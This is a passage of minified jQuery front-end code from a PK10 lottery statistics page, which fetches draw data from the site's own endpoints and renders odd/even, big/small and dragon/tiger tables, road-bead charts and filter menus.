t?data=JSON.parse(t):(data=JSON.stringify(t),data=JSON.parse(data)),0==data.errorCode&&0==data.result.businessCode){data=data.result.data;var s=[{data:[data.firstSingleCount,data.firstDoubleCount,data.firstBigCount,data.firstSmallCount,data.firstDragonCount,data.firstTigerCount]},{data:[data.secondSingleCount,data.secondDoubleCount,data.secondBigCount,data.secondSmallCount,data.secondDragonCount,data.secondTigerCount]},{data:[data.thirdSingleCount,data.thirdDoubleCount,data.thirdBigCount,data.thirdSmallCount,data.thirdDragonCount,data.thirdTigerCount]},{data:[data.fourthSingleCount,data.fourthDoubleCount,data.fourthBigCount,data.fourthSmallCount,data.fourthDragonCount,data.fourthTigerCount]},{data:[data.fifthSingleCount,data.fifthDoubleCount,data.fifthBigCount,data.fifthSmallCount,data.fifthDragonCount,data.fifthTigerCount]},{data:[data.sixthSingleCount,data.sixthDoubleCount,data.sixthBigCount,data.sixthSmallCount]},{data:[data.seventhSingleCount,data.seventhDoubleCount,data.seventhBigCount,data.seventhSmallCount]},{data:[data.eighthSingleCount,data.eighthDoubleCount,data.eighthBigCount,data.eighthSmallCount]},{data:[data.ninthSingleCount,data.ninthDoubleCount,data.ninthBigCount,data.ninthSmallCount]},{data:[data.tenthSingleCount,data.tenthDoubleCount,data.tenthBigCount,data.tenthSmallCount]},{data:[data.sumSingleCount,data.sumDoubleCount,data.sumBigCount,data.sumSmallCount]}];$("#liangmianbox").empty(),$(s).each(function(t){var s="";$(this.data).each(function(){s+="<td>"+this+"</td>"});var a=tools.typeOf("rank",t+1),e="";0==t?e="head1":1==t&&(e="head2");var l="";t>=5||(l="<td>龙</td><td>虎</td>");var i='<div class="lianmlist"><div  class="head '+e+'">'+a+'</div><table cellpadding="0" cellspacing="0" border="0"><tr class="tr1"><td>单</td><td>双</td><td>大</td><td>小</td>'+l+'</tr><tr class="tr2">'+s+"</tr></table></div>";$("#liangmianbox").append(i)})}},method.loadLongData=function(t){if("object"!=typeof t?data=JSON.parse(t):(data=JSON.stringify(t),data=JSON.parse(data)),0==data.errorCode&&0==data.result.businessCode){data=data.result.data,config.ifdebug&&console.log("长龙连开提醒长度:"+data.length+"结果数据："+JSON.stringify(data)),$("#longDrag").empty("");for(var s=0,a=data.length;s<a;s++){var e=tools.typeOf("rank",data[s].rank),l=tools.typeOf("stated",data[s].state),i=data[s].count>=5?"<span style='color:#f11821'>"+data[s].count+"</span>":"<span>"+data[s].count+"</span>",n="<li><span>"+e+"</span>：<span>"+l+"</span>"+i+"期</li>";11!=data[s].rank&&1!=data[s].rank&&2!=data[s].rank||(n="<li><span>"+e+"</span>：<span>"+l+"</span>"+i+"期</li>"),$("#longDrag").append(n)}}},document.oncontextmenu=function(t){t.preventDefault()};var elementsld,touch={};touch.current=0,touch.lenght=4;var longtap=!1;jQuery("#sortable button").on("taphold",function(t){(elementsld=$(this)).css("background-color","#46b99f"),longtap=!0}),Zepto("#sortable button").on("click",function(t){setTimeout(function(){longtap&&(console.log("longtap"),sort.options.disabled=!1,sort._onTapStart(t))},1e3)}),$(".reset").on("click",function(){$(".gotop").css("height","0rem"),$(".loteyPage").removeClass("gotop"),$(".or_").each(function(t){$(this).hasClass("check_tj")?$(this).removeClass("check_tj").removeClass("or_"):$(this).addClass("check_tj").removeClass("or_")}),bodyHtmlvis()}),$(".checkClick").on("click",function(){$("#gcCheckqisho").addClass("gotop"),$(".gotop").css("height",$("body").height()),bodyHtmlhide()}),$("#sortable").on("click","button",function(){localStorage.setItem("overpage",$(this).attr("id")),$(this).addClass("checkedbl").siblings().removeClass("checkedbl"),$(".headTitle").find("#"+$(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"),$(".drawCodebox").css({left:"7rem",display:"none"}),$("."+$(this).attr("id")).css({display:"block"}),$("."+$(this).attr("id")).stop().animate({left:"0rem"},"100"),"haomazs"==$(this).attr("id")?($(".haomazs .Pattern").hide(),$(".haomazsbgcls").show()):($(".haomazs .Pattern").show(),$(".haomazsbgcls").hide()),$(".tabBox").removeClass("hasheight"),$(".gotop").css("height","0rem"),$("#touchlongmove").removeClass("gotop"),$(".sort").removeClass("bgsize"),$(".ListHead").css("min-height","0"),bodyHtmlvis();var t=$(this).attr("id");tools.classGetDate_pk10(t,"",""),$(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan");var s=$("#sortable .checkedbl").attr("id"),a="#"+s+"_sm";"haomagltj"==s||"longhutj"==s||"gyhlmlishi"==s||"hmqhlz"==s||"longhulz"==s||"lenrefx"==s||"wezizs"==s||"guyahelz"==s?($("#explainBtn_wfsm").show(),$(a).addClass("displayblock").siblings("div").addClass("displaynone"),$(a).siblings("div").removeClass("displayblock")):($("#explainBtn_wfsm").hide(),$(a).addClass("displaynone").siblings("div").addClass("displaynone")),$(".headTitle>button").each(function(t,s){$(s).hasClass("checkedbl")&&(newscrollleft=1*$(s).offset().left,(newscrollleft>1||newscrollleft<-1)&&(oddscrollleft=1*oddscrollleft+1*newscrollleft,$(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))})});var oddscrollleft="";$(".sort").on("click",function(){$(".tabBox").toggleClass("hasheight"),$(".tabBox").hasClass("hasheight")?($(".sort").addClass("bgsize"),$("#touchlongmove").addClass("gotop"),$(".gotop").css("height",$("body").height()),$(".ListHead").css("min-height","4rem"),bodyHtmlhide()):(bodyHtmlvis(),$(".gotop").css("height","0rem"),$("#touchlongmove").removeClass("gotop"),$(".ListHead").css("min-height","auto"),$(".sort").removeClass("bgsize"),$("#kaijianghm").siblings().remove(),$("#kaijianghm").after($("#sortable").html()),$(".headTitle>button").each(function(t,s){$(s).hasClass("checkedbl")&&(newscrollleft=1*$(s).offset().left,(newscrollleft>1||newscrollleft<-1)&&(oddscrollleft=1*oddscrollleft+1*newscrollleft,$(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))}))}),$("#gcCheckqisho .Page_content").on("click","ul>li",function(){$(this).toggleClass("check_tj or_")}),$("#gcCheckqisho").on("click",".checkAll,.noAll",function(){"checkAll"==$(this).attr("class")?$("#gcCheckqisho li").addClass("check_tj"):$("#gcCheckqisho li").removeClass("check_tj")}),$("#gcCheckqisho").on("click",".sure",function(){$(".gotop").css("height","0rem"),$(".loteyPage").removeClass("gotop"),$(".or_").removeClass("or_"),$(".marginTop>li").each(function(t,s){$(s).hasClass("check_tj")?$(".item_"+$(s).attr("data-text")).show():$(".item_"+$(s).attr("data-text")).hide()}),$(".show_zonkai").hasClass("check_tj")?$(".zongkai_item").show():$(".zongkai_item").hide(),$(".show_weikai").hasClass("check_tj")?$(".weikai_item").show():$(".weikai_item").hide(),bodyHtmlvis()}),$(".navTab").on("click","span",function(){$(this).find("i").hasClass("iActClass")||$(this).find("i").addClass("iActClass").parent("span").siblings().find("i").removeClass(),"personCheck"==$(this).attr("id")?($("#zhkanList").css("display","none"),$("#personList").css("display","block")):($("#zhkanList").css("display","block"),$("#personList").css("display","none"))}),$("#minciBox").find("ul").find("li").on("click",function(){$(this).hasClass("minciLiAct")||$(this).addClass("minciLiAct").siblings().removeClass();var t=$(this).find("i").text();$("#tbody"+t).hasClass("displaynone")&&$("#tbody"+t).removeClass().siblings("tbody").addClass("displaynone")}),$("#dsdxBox").find("ul").find("li").on("click",function(){$(this).hasClass("dsdxActcolor")||$(this).addClass("dsdxActcolor").siblings().removeClass();var t=$(this).find("i").text();$("#gtbody"+t).hasClass("displaynone")&&$("#gtbody"+t).removeClass().siblings("tbody").addClass("displaynone")}),$(".checkclick_lz").on("click",function(){$("#zhfx_lz").addClass("gotop"),$(".gotop").css("height",$("body").height()),bodyHtmlhide()}),$(".Pattern").on("click","span",function(){var t=$(this);t.addClass("checkspan").siblings().removeClass("checkspan"),t.hasClass("zonghu")?$(".zhms_mod").addClass("showms").siblings(".Page_content").removeClass("showms"):t.hasClass("danxms")?$(".dans_mod").addClass("showms").siblings(".Page_content").removeClass("showms"):$(".lmms_mod").addClass("showms").siblings(".Page_content").removeClass("showms"),showlz_listitem()}),$("#zhfx_lz").on("click",".marginTop li",function(){$(".showms").hasClass("dans_mod")?$(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_"):$(this).toggleClass("check_tj or_")}),$("#zhfx_lz").on("click",".mosh li",function(){$(".showms").hasClass("lmms_mod")?$(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_"):$(this).toggleClass("check_tj or_")}),$(".luzufx .checkday").on("click","span",function(){$(this).addClass("checkspan").siblings().removeClass("checkspan");var t=$(this),s="";s=getDateStr(t.hasClass("today_lz")?0:t.hasClass("yestoday_lz")?-1:-2),pk10FunObj.lzfx.getlist(s)}),$(".guyahelz .checkday").on("click","span",function(){$(this).addClass("checkspan").siblings().removeClass("checkspan");var t=$(this),s="";s=getDateStr(t.hasClass("today_lz")?0:t.hasClass("yestoday_lz")?-1:-2),pk10FunObj.gyhlz.getlist(s)}),$("#zhfx_lz").on("click",".sure",function(){$(".gotop").css("height","0rem"),$(".loteyPage").removeClass("gotop"),$(".or_").removeClass("or_"),showlz_listitem(),bodyHtmlvis()}),$("#zhfx_lz").on("click",".checkAll,.noAll",function(){$(".zonghu").hasClass("checkspan")?"checkAll"==$(this).attr("class")?$("#zhfx_lz .zhms_mod li").addClass("check_tj"):$("#zhfx_lz .zhms_mod li").removeClass("check_tj"):$(".danxms").hasClass("checkspan")?"checkAll"==$(this).attr("class")?$("#zhfx_lz .dans_mod  li").addClass("check_tj"):$("#zhfx_lz .dans_mod  li").removeClass("check_tj"):"checkAll"==$(this).attr("class")?$("#zhfx_lz .lmms_mod li").addClass("check_tj"):$("#zhfx_lz .lmms_mod li").removeClass("check_tj")}),$("#timeUl li").on("click",function(){$(this).addClass("todayAct").siblings("li").removeClass("todayAct");var t=$(".todayAct").attr("id");"today"==t?pk10FunObj.lhlz.lhlzsData(getDateStr(0)):"yesterday"==t?pk10FunObj.lhlz.lhlzsData(getDateStr(-1)):"qianday"==t&&pk10FunObj.lhlz.lhlzsData(getDateStr(-2))}),$("#shaixuanBtn").on("click",function(){showFun(),bodyHtmlhide()}),$("#lhlzmcul").find("li").on("click",function(){$(this).toggleClass("hmqhlzHMAct or_e")}),$(".allxuan").on("click",function(){$("#lhlzmcul li").addClass("hmqhlzHMAct")}),$(".clearall").on("click",function(){$("#lhlzmcul li").removeClass("hmqhlzHMAct")}),$("#cancelBtn").on("click",function(){removeclaOr(),hideFun(),bodyHtmlvis()}),$("#sureBtn").on("click",function(){hideFun(),checklhlzMinci(),bodyHtmlvis(),$(".or_e").removeClass("or_e")}),$("#timeUl li").on("click",function(){$(this).addClass("hmqhlxdayAct").siblings("li").removeClass("hmqhlxdayAct");var t=$(".hmqhlxdayAct").attr("id");"qhlztoday"==t?pk10FunObj.hmqhlz.hmqhlzData(getDateStr(0)):"qhlzyesterday"==t?pk10FunObj.hmqhlz.hmqhlzData(getDateStr(-1)):"qhlzqianday"==t&&pk10FunObj.hmqhlz.hmqhlzData(getDateStr(-2))}),$("#hmqhlzsxBtn").on("click",function(){showFun_qhlz()}),$("#hmqhlzmcul").find("li").on("click",function(){$(this).toggleClass("hmqhlzHMAct or_e")}),$(".qhlzallxuan").on("click",function(){$("#hmqhlzmcul li").addClass("hmqhlzHMAct")}),$(".qhlzclearall").on("click",function(){$("#hmqhlzmcul li").removeClass("hmqhlzHMAct")}),$("#hmqhlzNBtn").on("click",function(){hideFun_qhlz(),removeclaOr()}),$("#hmqhlzYBtn").on("click",function(){hideFun_qhlz(),checkhmqhlzHm(),$(".or_e").removeClass("or_e")}),$(".lookshjtj").on("click",function(t){t.preventDefault();var s=$(".wezizs .Pattern .checkspan").attr("class").replace(" ","").replace("checkspan",""),a=$(".table_"+s).find(".clospan");$("html,body").animate({scrollTop:a.offset().top},500)}),$(".wezizs").on("click",".Pattern span",function(t){var s=$(this).attr("class").replace(" ","").replace("checkspan","");$(".table_"+s).show().siblings().hide(),$(t.target).hasClass("hamafb")?$(".wzzslodiv").show():$(".wzzslodiv").hide(),orshowConten()}),$("#tiaojian_wzzs").on("click",".marginTop>li",function(){$(this).toggleClass("check_tj or_")}),$("#tiaojian_wzzs").on("click",".sure",function(){$(".gotop").css("height","0rem"),$("#tiaojian_wzzs").removeClass("gotop"),$(".or_").removeClass("or_"),bodyHtmlvis(),orshowConten()}),$(".table_conditions").on("click","p>span",function(){var t=$(this).attr("class");"weai"==t?$("#rank_wzzs").addClass("gotop"):"shjian"==t?$("#periods_wzzs").addClass("gotop"):"tiaojian"==t&&$("#tiaojian_wzzs").addClass("gotop"),$(".gotop").css("height",$("body").height()),bodyHtmlhide()}),$("#periods_wzzs").on("click",".pk10rank>ul>li",function(t){$(this).addClass("checked").siblings().removeClass("checked");var s=$(this).attr("data-text");"0"==s?pk10FunObj.wzzs.getlist(getDateStr(0),""):"1"==s?pk10FunObj.wzzs.getlist(getDateStr(-1),""):"2"==s?pk10FunObj.wzzs.getlist(getDateStr(-2),""):pk10FunObj.wzzs.getlist("",s),$(".shjian").text($(this).text()),$(".gotop").css("height","0rem"),$("#periods_wzzs").removeClass("gotop"),bodyHtmlvis()}),$("#gltjhmNum li").on("click",function(){$(this).addClass("hmglNumAct").siblings().removeClass("hmglNumAct");$("#gltjhmNum li").length;code=$("#gltjhmNum li[class='hmglNumAct']").text(),periods=ifChecked().issue,time=ifChecked().time,pk10FunObj.hmgltj.gltjData(periods,code,time),$(".circle"+code).removeClass("defalut_circle");for(var t=1;t<11;t++)t!=code&&$(".circle"+t).addClass("defalut_circle")}),$("#todayBtn").on("click",function(){showgltjFun()}),$("#gltjBtn").on("click",function(){hidegltjFun()}),$("#gltjul li").on("click",function(){$(this).addClass("timesAtc").siblings().removeClass("timesAtc"),$("#todayBtn p").text($(".timesAtc").text()),hidegltjFun(),code=$("#gltjhmNum li[class='hmglNumAct']").text(),periods=ifChecked().issue,time=ifChecked().time,pk10FunObj.hmgltj.gltjData(periods,code,time)}),$(".tusjbox span").on("click",function(){$(this).addClass("tubiaocheck").siblings().removeClass("tubiaocheck");var t=$(".tubiaocheck").text();"图表"==t?($("#tblist").removeClass("displaynone"),$("#datelist").removeClass().addClass("displaynone")):"数据"==t&&($("#tblist").removeClass().addClass("displaynone"),$("#datelist").removeClass("displaynone"))}),$(".qihsj").find("span").on("click",function(){$(this).addClass("gltjHMfb").siblings("span").removeClass("gltjHMfb");var t=$(".gltjHMfb").attr("id");"dsdxId"==t?($("#sjdsdxList").removeClass("displaynone"),$(".sjhmfbList").addClass("displaynone")):"hmfbId"==t&&($("#sjdsdxList").addClass("displaynone"),$(".sjhmfbList").removeClass("displaynone"),$("canvas").remove(),setTimeout(function(){chartOfBaseTrend.haomagltj("trend_table2_hmgltj")},500))}),$("#gyhtodayBtn").on("click",function(){showgyhFun()}),$("#gyhBtn").on("click",function(){hidegyhFun()}),$("#gyhul li").on("click",function(){$(this).addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc"),$("#gyhtodayBtn span").text($(".gyhtimesAtc").text()),hidegyhFun();var t=$(".gyhtimesAtc").attr("id");"gyhToday"==t?pk10FunObj.gyhzs.listData(getDateStr(0),""):"gyhYesterday"==t?pk10FunObj.gyhzs.listData(getDateStr(-1),""):"gyhQianday"==t?pk10FunObj.gyhzs.listData(getDateStr(-2),""):"gyhShirty"==t?pk10FunObj.gyhzs.listData("","30"):"gyhSixty"==t?pk10FunObj.gyhzs.listData("","60"):"gyhNinety"==t&&pk10FunObj.gyhzs.listData("","90")}),$("#gyhsxBtn").on("click",function(){sxshwoGyh(),bodyHtmlhide()}),$(".reset_gyh").on("click",function(){removeclaOr(),sxhideGyh(),bodyHtmlvis()}),$(".sure_gyh").on("click",function(){sxhideGyh(),bodyHtmlvis(),$(".or_e").removeClass("or_e")}),$("#tiaojian_gyh .marginTop li").on("click",function(){$(this).toggleClass("hmqhlzHMAct or_e")}),$(".gyhcksjtj").on("click",function(t){t.preventDefault(),$("html,body").animate({scrollTop:$(".footer").offset().top},500)}),$("#tiaojian_gyh").on("click",".sure_gyh",function(){orshowConten_gyh()}),$("#explainBtn_wfsm").on("click",function(){showExplain_smwf()}),$(".closesm").on("click",function(){hideExplain_smwf()}),$("#timeUl_dsdxlz").on("click","li",function(){$(this).addClass("todayAct_dsdxlz").siblings("li").removeClass("todayAct_dsdxlz");var t=$(".todayAct_dsdxlz").attr("id");"today_dsdxlz"==t?pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(0)):"yesterday_dsdxlz"==t?pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(-1)):"qianday_dsdxlz"==t&&pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(-2))}),$("#shaixuanBtn_dsdxlz").on("click",function(){showFun_dsdxlz()}),$("#dsdxlzmcul").find("li").on("click",function(){$(this).toggleClass("hmqhlzHMAct or_e")}),$(".allxuan_dsdxlz").on("click",function(){$("#dsdxlzmcul li").addClass("hmqhlzHMAct")}),$(".clearall_dsdxlz").on("click",function(){$("#dsdxlzmcul li").removeClass("hmqhlzHMAct")}),$(".sxlz_dsdxlz").on("click","span",function(){$(this).addClass("state_dsdx or_e2").siblings("span").removeClass("state_dsdx").addClass("or_e2")}),$("#cancelBtn_dsdxlz").on("click",function(){hideFun_dsdxlz(),removeclaOr(),$(".or_e2").each(function(){$(this).hasClass("state_dsdx")?$(this).removeClass("state_dsdx"):$(this).addClass("state_dsdx")})}),$("#sureBtn_dsdxlz").on("click",function(){hideFun_dsdxlz(),showSxend(),$(".or_e").removeClass("or_e"),$(".or_e2").removeClass("or_e2")}),$(function(){});var wzzstablefooter="",gyhzsfooter="",pk10tabledata="";$(".wzzslodiv").on("click","span",function(t){var s=$(this),a=pk10tabledata.length,e=1*$(this).parent().attr("data-text");"wzzslo_left"==s.attr("id")?(e-1==0&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e-=1)):"wzzslo_right"==s.attr("id")&&(e+2==a&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e+=1)),eachconten_pk10(pk10tabledata[e][0]),$("html,body").animate({scrollTop:$(".haomazs").offset().top},500)}),$(".gyhzslodiv").on("click","span",function(t){var s=$(this),a=pk10tabledata.length,e=1*$(this).parent().attr("data-text");"gyhzslo_left"==s.attr("id")?(e-1==0&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e-=1)):"gyhzslo_right"==s.attr("id")&&(e+2==a&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e+=1)),eachcontengyhzs(pk10tabledata[e][0]),$("html,body").animate({scrollTop:$(".headTitle").offset().top},500),orshowConten_gyh()}),$("#rank_wzzs").on("click","li",function(){$(".gotop").css("height","0rem"),$("#rank_wzzs").removeClass("gotop"),bodyHtmlvis(),$(this).addClass("checked").siblings().removeClass("checked"),$(".weai").text($(this).text()).attr("data-text",$(this).attr("data-text")),rank_pk10=1*$(this).attr("data-text"),pk10FunObj.wzzs.createHtmlList(weizizsdata,rank_pk10)});var pk10FunObj={jrhmtj:{init:function(){this.getdata()},getdata:function(t){t=void 0==t?"":t,$.ajax({url:config.publicUrl+"pks/queryToDayNumberLawOfStatistics.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.jrhmtj.createHtml(t)},error:function(t){config.ifdebug&&console.log("todayData data error")}})},createHtml:function(t){var s=null;if("object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s)),0==s.errorCode){for(var a="",e=s.result.data,l="",i="",n=0;n<e.length;n++){0==n?l="冠军":1==n?l="亚军":2==n?l="第三":3==n?l="第四":4==n?l="第五":5==n?l="第六":6==n?l="第七":7==n?l="第八":8==n?l="第九":9==n&&(l="第十"),a+="<div class='item_"+(n+1)+" item_'><span class='item_title'>"+l+"</span><ul class='num_item'>",a+="<li class='li_first'>号码</li><li>1</li><li>2</li><li>3</li><li>4</li><li>5</li><li>6</li> <li>7</li><li>8</li><li>9</li><li>10</li></ul>";for(var o="<ul class='zongkai_item'><li class='li_first'>总开</li>",d="<ul class='weikai_item'><li class='li_first'>未开</li>",c=0;c<10;c++){var h=e[c].list[n];if(h.accumulate>=15&&h.accumulate<=30)r="rednum_tj";else if(h.accumulate>=31&&h.accumulate<=40)r="bluenum_tj";else if(h.accumulate>=41&&h.accumulate<=50)r="greennum_tj";else var r="";if(h.missing>=15&&h.missing<=30)u="rednum_tj";else if(h.missing>=31&&h.missing<=40)u="bluenum_tj";else if(h.missing>=41&&h.missing<=50)u="greennum_tj";else var u="";o+="<li class='"+r+"'>"+h.accumulate+"</li>",d+="<li class='"+u+"'>"+h.missing+"</li>"}a+=o+"</ul>"+d+"</ul></div>"}i+=a}$(".todayhaomatj .showconten").html(a)}},lzfx:{init:function(){this.getlist("")},getlist:function(t){""==t&&$(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"),$.ajax({url:config.publicUrl+"pks/queryComprehensiveRoadBead.do",type:"GET",data:{lotCode:lotCode,date:t},success:function(t){pk10FunObj.lzfx.addlzTable(t)},error:function(t){config.ifdebug&&console.log("data error")}})},addlzTable:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));s.result.data;$(".luzufx .lz_content").html("");for(var a="",e=0;e<s.result.data.length;e++){var l=s.result.data[e].state;if(1==l){var i="双",n="单",o="单双";a="dansuShow"}else if(2==l){var i="小",n="大",o="大小";a="daxiaoShow"}else if(3==l){var i="虎",n="龙",o="龙虎";a="longhuShow"}var d=s.result.data[e].rank,c="<div class='lz_title "+a+" ball_"+d+"'><div class='left'><span>今年累计:</span>",h="<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";s.result.data[e].roadBeads=s.result.data[e].roadBeads.reverse();for(var r=0,u=0,p=0,f=0;r<s.result.data[e].roadBeads.length&&!(r>=200);r++){var g=s.result.data[e].roadBeads[r];0==g?(g=i,u+=1):1==g?(g=n,p+=1):2==g&&(g=text3,f+=1),0==r&&(h+="<p>"+g+"</p>"),r>0&s.result.data[e].roadBeads[r-1]==s.result.data[e].roadBeads[r]?h+="<p>"+g+"</p>":r>0&s.result.data[e].roadBeads[r-1]!=s.result.data[e].roadBeads[r]&&(h+="</td><td><p>"+g+"</p>")}var m="";1==d?m="冠军":2==d?m="亚军":3==d?m="第三名":4==d?m="第四名":5==d?m="第五名":6==d?m="第六名":7==d?m="第七名":8==d?m="第八名":9==d?m="第九名":10==d?m="第十名":11==d&&(m="冠亚和");var b="<span>"+i+"（"+s.result.data[e].totals[1]+"）</span><span>"+n+"（"+s.result.data[e].totals[0]+"）</span></div><div class='right'><span class='weizi'>"+m+"</span><span class='mosh'>"+o+"</span><span class='zxi'>最新    &darr;</span></div>";$(".luzufx .lz_content").append(c+b+h+"</td></tr></tbody></table></div></div>")}$(".tablebox>td>p:contains('大')").css("color","red"),$(".tablebox>td>p:contains('双')").css("color","red"),$(".tablebox>td>p:contains('龙')").css("color","red"),showlz_listitem(),animate_lz()}},dsdxlsObj:{dsdxlsData:function(){$.ajax({url:config.publicUrl+"pks/queryHistoryDataForDsdx.do",type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.dsdxlsObj.dsdxliHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},dsdxliHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data,e="";$("#tableBox tbody").empty(),$(a).each(function(t){for(var s=$(this)[0],a="",l="<td >"+s.date+"</td>",i=0;i<10;i++){var n="tr"+i;n="<tr style='height:38px'>"+l+("<td >"+s.list[i].bigCount+"</td><td >"+s.list[i].smallCount+"</td><td >"+s.list[i].singleCount+"</td><td >"+s.list[i].doubleCount+"</td>")+"</tr>",$("#tbody"+i).append(n)}for(var o=0;o<4;o++){a="getiTd"+o;for(i=0;i<s.list.length;i++)a+="<td>"+(0==o?s.list[i].singleCount:1==o?s.list[i].doubleCount:2==o?s.list[i].bigCount:s.list[i].smallCount)+"</td>";e="<tr style='height:38px'>"+l+a+"</tr>",$("#gtbody"+o).append(e)}})}},longhutjObj:{longhutjData:function(){$.ajax({url:config.publicUrl+"pks/queryHistoryDataForDt.do",type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.longhutjObj.cltjHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},cltjHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;$(a).each(function(t){var s="<tr>"+("<td>"+$(this)[0].date+"</td>")+("<td height='33'>"+$(this)[0].firstDragon+"</td>")+("<td>"+$(this)[0].firstTiger+"</td>")+("<td>"+$(this)[0].secondDragon+"</td>")+("<td>"+$(this)[0].secondTiger+"</td>")+("<td>"+$(this)[0].thirdDragon+"</td>")+("<td>"+$(this)[0].thirdTiger+"</td>")+("<td>"+$(this)[0].fourthDragon+"</td>")+("<td>"+$(this)[0].fourthTiger+"</td>")+("<td>"+$(this)[0].fifthDragon+"</td>")+("<td>"+$(this)[0].fifthTiger+"</td>")+"</tr>";$("#longhutjBox").find("tbody").append(s)})}},gyhlmlsObj:{gyhlmlsData:function(){$.ajax({url:config.publicUrl+"pks/queryHistoryDataForGyh.do",type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.gyhlmlsObj.gyhlmlsHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},gyhlmlsHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;$(a).each(function(){var t="<tr height='40'>"+("<td>"+this.date+"</td>")+("<td>"+this.gyhBig+"</td>")+("<td>"+this.gyhSmall+"</td>")+("<td>"+this.gyhSingle+"</td>")+("<td>"+this.gyhDouble+"</td>")+"</tr>";$("#gyhlmlsBox").find("tbody").append(t)})}},lhlz:{lhlzsData:function(t){""==(t=void 0==t?"":t)&&$("#today").addClass("todayAct hmqhlxdayAct").siblings().removeClass("todayAct hmqhlxdayAct"),$.ajax({url:config.publicUrl+"pks/queryComprehensiveRoadBead.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.lhlz.lhlzHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},lhlzHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;$("#lhlzlist").find(".lhlzItems").empty(),$(a).each(function(t){this.rank<=5&&3==this.state&&(pk10FunObj.lhlz.forRank(this.rank,this),14==t&&animate_lz_hmqh())})},forRank:function(t,s){var a=s.totals[0],e=s.totals[1],l=s.roadBeads,i=pk10FunObj.lhlz.typeOf_lhlz(s.rank,"rank"),n="",o="";n="<div id='t"+(t-1)+"' class='tablelist "+(1*t>2?"displaynone":"displayblock")+"'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>龙（<i class='longNum'>"+a+"</i>）</span><span class='rspan'>虎（<i class='huNum'>"+e+"</i>）</span></div><div class='r_new'><span>"+i+"</span><span>龙虎</span><span>最新 &darr;</span></div></div>"+""+"<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>"+"</tr></tbody></table></div></div></div>",$("#lhlzlist").find(".lhlzItems").append(n),$(l.reverse()).each(function(s){if(!(s>=200)){var a="",e="",i=1==this?"龙":"虎";s>0?l[s]!=l[s-1]?(a="<td><p>"+i+"</p></td>",$("#t"+(t-1)+" .tablebox").append(a)):(e="<p>"+i+"</p>",$("#t"+(t-1)+" .tablebox").find("td:last-child").append(e)):(o="<td><p>"+i+"</p></td>",$("#t"+(t-1)+" .tablebox").append(o))}}),checklhlzMinci()},typeOf_lhlz:function(t,s){if("rank"==s)switch(1*t){case 1:return"冠军";case 2:return"亚军";case 3:return"第三名";case 4:return"第四名";case 5:return"第五名"}else if("code"==s)switch(1*t){case 1:return"号码1";case 2:return"号码2";case 3:return"号码3";case 4:return"号码4";case 5:return"号码5";case 6:return"号码6";case 7:return"号码7";case 8:return"号码8";case 9:return"号码9";case 10:return"号码10"}}},gyhlz:{init:function(){this.getlist("")},getlist:function(t){""==t&&$(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"),$.ajax({url:config.publicUrl+"pks/queryComprehensiveRoadBead.do",type:"GET",data:{lotCode:lotCode,date:t},success:function(t){pk10FunObj.gyhlz.addlzTable(t)},error:function(t){config.ifdebug&&console.log("data error")}})},addlzTable:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));s.result.data;$(".guyahelz .lz_content").html("");for(var a="",e=0;e<s.result.data.length;e++){var l=s.result.data[e].state;if(1==l){var i="双",n="单",o="单双";a="dansuShow"}else if(2==l){var i="小",n="大",o="大小";a="daxiaoShow"}if(11==s.result.data[e].rank){var d="<div class='lz_title "+a+" ball_"+l+"'><div class='left'><span>今年累计:</span>",c="<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";s.result.data[e].roadBeads=s.result.data[e].roadBeads.reverse();for(var h=0,r=0,u=0,p=0;h<s.result.data[e].roadBeads.length&&!(h>=200);h++){var 